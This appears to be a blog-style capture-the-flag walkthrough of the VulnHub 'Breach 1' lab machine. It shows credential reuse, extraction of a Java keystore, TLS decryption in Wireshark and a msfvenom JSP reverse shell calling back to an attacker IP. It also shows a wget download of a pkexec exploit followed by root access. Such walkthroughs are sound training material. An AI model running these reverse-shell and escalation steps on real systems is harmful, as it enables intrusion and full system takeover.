
Now this CMS name is ImpressCMS and this contains Login page so lets use that credentails here →


After Login I ckecked on Inbox there are 3 mails so I checked the 3rd one and I got some File related data like this →
I downloaded this data and it is keystore data related to SSL keys →
I searched on web related to IT and I got this →
Java Keystore
A Java KeyStore is a file that contains certificates. These certificates are used in the Java code. KeyStore and the certificates within it are used to make secure connections from the Java code. The certificates stored can be in several formats. A Java KeyStore is represented by the KeyStore(java.security.KeyStore) class.
For Example- If we wish to make an API call over HTTP, the server provides us with a certificate containing the public key and our code has to decide whether it trusts the certificate or not.
KeyStore stores the following type of data-
- Private Keys
- Public Keys and certificates
- Secret Keys
There is a buildin tool in kali for the key extraction that is called keytool .
But I need the password so I again searched for anything related to keystore, SSL and I got this →
Now lets use this Tool keytool and generate a private key out of the .keysone file →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Breach/1]
└─$ keytool -importkeystore -srckeystore .keystone -destkeystore keystore.p12 -deststoretype PKCS12 -srcalias tomcat -deststorepass tomcat -destkeypass tomcat
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Importing keystore .keystone to keystore.p12...
Enter source keystore password:


Now I have the keystore.p12 as a private key can be used to implement SSL/TLS connections and in this case we are using it to make a TLS decoder through including this into the wireshark file and can see the decoded data out of it then →

After implementation of TLS decoder on wireshark I can see the decoded data through TLS Stream so I did and got this data →
I got this Authorized data and I decoded it with base64 encoding and I got this →
After decode I got this →
1
tomcat:Tt\5D8F(#!*u=G)4m7zB
Now Lets load that site where I got the credentials from →

I was getting error while loading this page I think due to SSL certificate problem so for resolving that I turned on the proxy and then loaded the site and with CA certificate I proceeded to open the site →

Now I entered those credentials like this →

and I got in the site →
So lets upload the msfvenom payload for reverse shell access →
I used this payload in this case →
1
2
3
4
5
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Breach/1]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.110.3 LPORT=4444 -f war -o shell.war
Payload size: 1087 bytes
Final size of war file: 1087 bytes
Saved as: shell.war
I loaded this url and I got the call back →
As a Response I got this →
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Downloads/Vulnhub/Breach/1]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.110.3] from (UNKNOWN) [192.168.110.140] 43040
python3 -c 'import pty;pty.spawn("/bin/bash")'
tomcat6@Breach:/var/lib/tomcat6$ whoami
whoami
tomcat6
tomcat6@Breach:/var/lib/tomcat6$ id
id
uid=104(tomcat6) gid=112(tomcat6) groups=112(tomcat6)
tomcat6@Breach:/var/lib/tomcat6$
I looked for SUIDs now and I got one pkexec so I checked its version and since it is vulnerable so I exploited it and tried to get the root →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
tomcat6@Breach:/$ find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/fusermount
/bin/umount
/bin/ping6
/bin/mount
/bin/ping
/usr/bin/mtr
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/at
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/pkexec
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/authbind/helper
/usr/sbin/uuidd
/usr/sbin/pppd
tomcat6@Breach:/$ which gcc
/usr/bin/gcc
tomcat6@Breach:/$ pkexec --version
pkexec version 0.105
tomcat6@Breach:/$ cd /tmp
tomcat6@Breach:/tmp$
I used this exploit for pkexec exploitation and tranfered all the files into victim machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
tomcat6@Breach:/tmp$ wget http://192.168.110.3/fake_module.c
--2023-10-05 10:47:37-- http://192.168.110.3/fake_module.c
Connecting to 192.168.110.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 576 [text/x-csrc]
Saving to: ‘fake_module.c’
0% [ ] 0 --.-K100%[======================================>] 576 --.-K/s in 0.001s
2023-10-05 10:47:37 (391 KB/s) - ‘fake_module.c’ saved [576/576]
tomcat6@Breach:/tmp$ ls
expl.sh fake_module.c helper.c hsperfdata_tomcat6 tomcat6-tomcat6-tmp
tomcat6@Breach:/tmp$ chmod +x *
tomcat6@Breach:/tmp$ ./expl.sh
Pwned!
# /bin/bash -i
root@Breach:/tmp# whoami
root
root@Breach:/tmp# id
uid=0(root) gid=0(root) groups=0(root),112(tomcat6)
root@Breach:/tmp# cd /root
root@Breach:/root# ls -al
total 60
drwx------ 4 root root 4096 Jun 12 2016 .
drwxr-xr-x 22 root root 4096 Jun 4 2016 ..
-rw------- 1 root root 115 Jun 12 2016 .bash_history
-rw-r--r-- 1 root root 3106 Feb 19 2014 .bashrc
drwx------ 2 root root 4096 Jun 6 2016 .cache
-rw-r--r-- 1 root root 840 Jun 11 2016 .flag.txt
-rw-r--r-- 1 root root 140 Feb 19 2014 .profile
drwxr-xr-x 2 root root 4096 Jun 5 2016 .rpmdb
-rw-r--r-- 1 root root 66 Jun 4 2016 .selected_editor
-rw-r--r-- 1 root root 23792 Jun 4 2016 flair.jpg

root@Breach:/root# cat .flag.txt
-----------------------------------------------------------------------------------
______ _ __ _____ _____ _ _____ _
| ___ \ | | / | | _ | |_ _| | | ___| | |
| |_/ /_ __ ___ __ _ ___| |__ `| | | |/' |______| | | |__ ___| |__ _ __ __| |
| ___ \ '__/ _ \/ _` |/ __| '_ \ | | | /| |______| | | '_ \ / _ \ __| '_ \ / _` |
| |_/ / | | __/ (_| | (__| | | || |_\ |_/ / | | | | | | __/ |__| | | | (_| |
\____/|_| \___|\__,_|\___|_| |_\___(_)___/ \_/ |_| |_|\___\____/_| |_|\__,_|
'-----------------------------------------------------------------------------------
Congrats on reaching the end and thanks for trying out my first #vulnhub boot2root!
Shout-out to knightmare, and rastamouse for testing and g0tmi1k for hosting.
root@Breach:/root#
Keystore part was new for me , learned alot.
Implementing on wireshark was also new for me .
If you have any questions or suggestions, please leave a comment below. Thank You !